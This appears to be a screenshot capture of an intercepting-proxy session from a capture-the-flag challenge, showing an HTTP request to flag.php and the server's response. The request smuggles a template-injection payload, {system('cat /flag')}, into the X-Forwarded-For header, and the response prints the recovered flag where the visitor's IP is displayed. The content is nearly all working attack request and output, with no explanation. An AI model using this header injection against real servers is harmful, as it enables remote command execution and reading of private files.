 Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:29194
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 X-Forwarded-For:{system('cat /flag')}
8 Connection: keep-alive
9 Referer: http://node5.buuoj.cn:29194/
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Pretty Raw Hex Render \n
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is :
flag{73ddb69b
-eb5d-4aa5-bc
4a-ccaa90686a
ce}
66 flag{73ddb69b
-eb5d-4aa5-bc
4a-ccaa90686a
ce}
</h2>
</label>
Search 0 highlights
Done 2,524 bytes | 60